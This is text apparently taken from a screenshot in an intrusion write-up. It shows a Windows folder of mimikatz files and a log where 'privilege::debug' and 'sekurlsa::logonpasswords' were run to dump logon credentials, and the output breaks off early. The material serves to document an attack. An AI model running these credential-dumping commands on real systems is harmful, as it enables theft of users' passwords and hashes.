 计算机 ▸ 本地磁盘 (C:) ▸ Windows ▸ tqibchipg ▸ Corporate
打开 打印 新建文件夹
名称 修改日期 类型 大小
log.txt 2019/11/12 20:37 文本文档 4 KB
mimidrv.sys 2019/11/12 20:37 系统文件 34 KB
近访问的位置 mimilib.dll 2019/11/12 20:37 应用程序扩展 46 KB
vfshost.exe 2019/11/12 20:37 应用程序 382 KB
log.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 113150 (00000000:0001b9fe)
Session : Interactive from 1